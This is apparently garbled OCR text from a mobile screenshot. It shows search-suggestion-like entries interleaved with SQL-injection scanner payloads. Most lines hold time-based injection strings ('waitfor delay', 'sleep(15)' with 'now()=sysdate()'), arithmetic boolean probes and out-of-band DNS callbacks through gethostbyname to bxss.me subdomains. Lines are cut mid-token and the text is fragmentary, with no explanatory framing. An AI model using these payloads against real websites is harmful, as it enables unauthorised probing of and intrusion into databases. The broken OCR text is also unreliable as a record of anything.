
-;usg=if(now()=sysdate(),sleep(15),0);ved=2ahuk
•
banflix&amphzle6idd'-1 waitfor delay '0:0:15' --
;gethostbyname(lc('hitpk'.'zzifushm3438a.bxss.me.')).'
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
xbunker&usg=".gethostbyname(lc("hithc"."egbrpfur99b
•
enfield
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
i55g4a4p' or 532=(select
198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=(select 198766*667891)
•
xbunker&usg='"();ved=2ahukewieiciny-
ataxujklybhbmvc-0qfnoecgcqaq&
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=bxss.me;usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@nibph
•
shivora
•
banflix&hzle6idd'eyzck7om'"&sleep(27*1000)*vodd
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor